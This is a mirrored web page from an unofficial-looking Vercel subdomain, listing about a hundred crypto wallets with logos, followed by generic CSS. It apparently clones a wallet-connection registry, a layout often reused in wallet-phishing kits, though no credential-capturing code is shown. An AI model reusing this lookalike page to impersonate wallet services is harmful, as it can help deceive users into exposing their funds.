          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="43.webp" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ronin</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="44.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Phantom</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="45.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Solfare</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="45.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Velas</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="46.webp" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Sollet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="48.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">yoroi</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="49.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">vechain</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="50.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Tronlink</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="52.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">BitPay</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="53.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ledger Live</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="54.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Dharma</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="55.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">1inch Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="57.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Uniswap</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="58.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Binance DEX</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="59.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">OpenSea</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="60.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Compound</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="61.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Zapper</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="62.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Aave</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="63.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Zerion</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="64.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">LocalCryptos</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="65.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Unstoppable Domains</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="67.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">1inch Exchange</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="68.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">yearn</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="69.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Curve</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="70.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Adex Network</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="71.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">dYdX</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="72.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MyCrypto</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="73.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">D'CENT Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="74.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Loopring</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="75.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">TrustVault</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="76.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ellipal</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="77.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">KEYRING PRO</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="78.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Aktionariat</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="79.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Talken Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="80.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Flare Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="81.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">KyberSwap</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="82.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">AToken Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="84.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Tongue Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="85.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">RWallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="86.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">PlasmaPay</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="87.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">03Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="88.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">HashKey Me</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="89.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Jade Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="90.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Guarda Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="91.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Defiant</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="92.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Trustee Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="93.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Oasis App</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="94.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">TokenSets</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="95.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MANTRA DAO</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="96.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Matcha</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="rainbow.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Rainbow</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Argent.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Argent</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="gnosis.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Gnosis Safe Multisig</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="crypto.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Crypto.com | DeFi Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="pillar.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Pillar</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="imToken.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">imToken</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="tokenPocket.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">TokenPocket</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="walleth.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Walleth</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="atomic.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Atomic</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Authereum.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Authereum</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="1.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Huobi Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="2.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Eidoo</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="3.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">ZelCore</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="4.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Nash</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="5.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Coinomi</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="6.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">GridPlus</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="7.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">CoolWallet S</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="8.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Alice</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="9.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">AlphaWallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="10.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Tokenary</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="safepal.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">SafePal</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="12.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Equal</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="13.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Infinito</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="14.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MathWallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="15.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MYKEY</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="16.jfif" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Spatium</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="17.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">wallet.io</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="18.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Infinity Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="19.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ownbit</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="20.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">EasyPocket</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="21.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">ONTO</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="22.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Bridge Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="23.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">SparkPoint</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="24.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">ViaWallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="25.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Coin98</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="26.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">BitKeep</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="27.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Vision</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="28.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">SWFT Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="29.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">PeakDeFi Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="30.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">XDC Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="31.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Unstoppable Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="32.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MEET.ONE</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="33.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Dok Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="34.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">AT.Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="35.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">MoriX Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="36.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Midas Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="38.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ledger</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="39.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Harmony</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="40.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Binance Smart Chain</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="41.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Polkadot</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="42.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Solana</h5>
          </div>
          <!--  -->
        </section>
      </section>

      <!-- Section 3 -->
      <section>
        <section class="center section-4">
          <p class="para-2">
            Open a pull request on <a href="#" class="link-2">Github</a> to add
            your wallet here.
          </p>
          <div class="footers m-t-70px">
            <div class="footers-item">
              <i class="fab fa-discord tt"></i>
              <span>Discord</span>
            </div>

            <div class="footers-item">
              <i class="fab fa-telegram-plane tt"></i>
              <span>Telegram</span>
            </div>

            <div class="footers-item">
              <i class="fab fa-twitter tt"></i>
              <span>Twitter</span>
            </div>

            <div class="footers-item">
              <i class="fab fa-github tt"></i>
              <span>Github</span>
            </div>
          </div>
        </section>
      </section>
    </section>

    <footer class="lpd-footer">
      <div class="center">
        <div class="lpd-ccc">
          <img src="bim-foot.png" class="lpd-footer-content" />
        </div>
      </div>
    </footer>
    <script src="./jQuery.min.js"></script>
    <script src="./main.js"></script>
  </body>
  <!-- Mirrored from equinoxechelon.vercel.app/wallets/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 30 Dec 2023 10:43:00 GMT -->
</html>
---- style.css ----
/*
Phone -- 0-600px
Tablet-portrait -- 600px-900px
Tablet-landscape -- 900px-1200px
Big-desktop -- 1800+ px

Breakpoint choices
phone
tab-port
tab-land
big-desktop

*/
@import url("css2.css");
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  background: transparent;
  width: 0.6rem;
  height: 0.8rem;
}

::-webkit-scrollbar-thumb {
  border-radius: 1rem;
}

html {
  font-size: 62.5%;
}

body {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1.6rem;
  line-height: 1.7rem;
  font-weight: 500;
}

.h-1 {
  font-weight: bold;
  font-size: 4.1rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-1 {
    font-size: 3.1rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-1 {
    font-size: 2.5rem;
  }
}

.h-2 {
  font-style: normal;
  font-weight: bold;
  font-size: 3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-2 {
    font-size: 2.5rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-2 {
    font-size: 2.3rem;
  }
}

.h-3 {
  font-style: normal;
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-4,
.h-5 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.6rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-5 {
  font-size: 1.9rem;
  line-height: 135%;
}

.h-6 {
  font-weight: bold;
  font-size: 3.3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-6 {
    font-size: 2.7rem;
  }
}

.h-7 {
  font-style: normal;
  font-weight: 500;
  font-size: 38px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-7 {
    font-size: 2.7rem;
  }
}

.h-8 {
  font-style: normal;
  font-weight: bold;
  font-size: 41px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-8 {
    font-size: 2.7rem;
  }
}

.h-9 {
  font-style: normal;
  font-weight: bold;
  font-size: 4rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-9 {
    font-size: 2.7rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .h-9 {
    font-size: 2.3rem;
  }
}

.p-1,
.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #ffffff;
}

.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
}
@media only screen and (max-width: 37.5em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}

.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.8rem;
}

.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.7rem;
}

.p-5,
.p-6,
.p-7 {
  font-size: 1.5rem;
}

.p-6 {
  font-size: 1.16rem;
}

.p-7 {
  font-size: 1.2rem;
}

.p-8 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.3rem;
  line-height: 137.5%;
  color: #c1bdbd;
}
@media only screen and (max-width: 28.75em) {
  .p-8 {
    font-size: 2rem;
  }
}

.p-9 {
  font-style: normal;
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #c1bdbd;
}

.normal-heading,
.normal-sub-heading {
  transition: 0.4s;
}

@keyframes slideTop {
  0% {
    transform: translateY(0.6rem);
  }
  100% {
    transform: translateY(0);
  }
}

.animate-slide-top {
  animation: slideTop 0.4s ease-in forwards;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-bold {
  font-weight: bold;
}

.d-block {
  display: block;
}

.m-y-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.m-y-50px {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
@media only screen and (max-width: 28.75em) {
  .m-y-50px--mobile {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.m-y-40px {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.m-y-30px-15px {
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.m-y-10px {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m-x-auto {
  margin-left: auto;
  margin-right: auto;
}

.m-l-30px {
  margin-left: 3rem;
}

.m-l-20px {
  margin-left: 2rem;
}

.m-l-15px {
  margin-left: 1.5rem;
}

.m-l-10px {
  margin-left: 1rem;
}

.m-l-5px {
  margin-left: 0.5rem;
}

.m-l-auto {
  margin-left: auto;
}

.m-r-25px {
  margin-right: 2.5rem;
}

.m-r-20px {
  margin-right: 2rem;
}

.m-r-15px {
  margin-right: 1.5rem;
}

.m-r-10px {
  margin-right: 1rem;
}

.m-r-7px {
  margin-right: 0.7rem;
}

.m-r-6px {
  margin-right: 0.6rem;
}

.m-r-5px {
  margin-right: 0.5rem;
}

.m-r-0 {
  margin-right: 0;
}

.m-t-auto {
  margin-top: auto;
}

.m-t-200px {
  margin-top: 20rem;
}

.m-t-120px {
  margin-top: 12rem;
}

.m-t-100px {
  margin-top: 10rem;
}

.m-t-90px {
  margin-top: 9rem;
}

.m-t-80px {
  margin-top: 8rem;
}

.m-t-70px {
  margin-top: 7rem;
}

.m-t-60px {
  margin-top: 6rem;
}

.m-t-50px {
  margin-top: 5rem;
}

.m-t-40px {
  margin-top: 4rem;
}
@media only screen and (max-width: 28.75em) {
  .m-t-40px--sm {
    margin-top: 1rem;
  }
}

.m-t-30px {
  margin-top: 3rem;
}

.m-t-25px {
  margin-top: 2.5rem;
}

.m-t-20px {
  margin-top: 2rem;
}

.m-t-10px {
  margin-top: 1rem;
}

.m-t-8px {
  margin-top: 0.8rem;
}

.m-t-6px {
  margin-top: 0.5rem;
}

.m-t-5px {
  margin-top: 0.5rem;
}

.m-t-4px {
  margin-top: 0.4rem;
}

.m-b-100px {
  margin-bottom: 10rem;
}

.m-b-70px {
  margin-bottom: 7rem;
}

.m-b-60px {
  margin-bottom: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .m-b-60px--sm {
    margin-bottom: 3rem;
  }
}

.m-b-50px {
  margin-bottom: 5rem;
}

.m-b-40px {
  margin-bottom: 4rem;
}

.m-b-35px {
  margin-bottom: 3.5rem;
}

.m-b-30px {
  margin-bottom: 3rem;
}

.m-b-25px {
  margin-bottom: 2.5rem;
}

.m-b-20px {
